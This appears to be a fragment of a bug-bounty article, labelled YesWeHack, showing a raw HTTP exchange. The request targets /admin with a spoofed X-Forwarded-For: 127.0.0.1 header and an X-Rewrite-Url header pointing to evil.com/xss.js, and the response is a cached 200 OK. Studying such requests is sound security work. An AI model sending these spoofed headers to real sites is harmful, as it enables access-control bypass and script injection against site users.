 YesWeHack
GET /admin HTTP/1.1
Host: example.com
Accept: */*
X-Forwarded-For: 127.0.0.1
X-Rewrite-Url: evil.com/xss.js
HTTP/1.1 200 OK
Content-Type: text/html
Content-Length: 1256
Server-Timing: cdn-cache;
desc=HIT